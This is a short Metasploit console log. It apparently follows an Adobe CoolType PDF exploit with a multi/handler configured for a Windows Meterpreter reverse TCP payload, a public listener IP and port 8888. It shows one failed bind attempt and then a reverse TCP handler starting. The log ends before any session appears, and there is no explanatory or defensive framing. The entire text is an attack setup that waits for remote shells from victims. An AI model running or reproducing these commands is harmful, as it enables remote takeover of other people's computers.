 msf5 exploit(windows/fileformat/adobe_cooltype_sing) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 139.196.143.238
LHOST => 139.196.143.238
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 139.196.143.238:8888:-  -
[-] Handler failed to bind to 0.0.0.0:8888:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8888).
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 139.196.143.238:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888